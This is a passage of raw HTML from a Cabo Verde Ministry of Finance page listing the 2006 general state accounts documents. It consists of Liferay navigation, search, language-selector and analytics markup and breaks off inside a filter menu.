type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1770080500385' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=357848&amp;redirect=%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302354%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D20" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1770138743040"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1770080516260" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1770138743047"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_vdrh" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="upeg" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"upeg","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#upeg"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("upeg",new Component.default(context,"#upeg"),destroyConfig);else Liferay.component("upeg",new Component.default(context),destroyConfig)});else if(false)Liferay.component("upeg",new Component.default(context,"#upeg"),destroyConfig);else Liferay.component("upeg",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Contas Geral do Estado 2006 - Contas Geral do Estado - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" > <div class="entry"> Contas Geral do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado" > <div class="entry"> Contas Geral do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Contas Geral do Estado 2006 </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="gzzv"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId=302354&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=home">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" 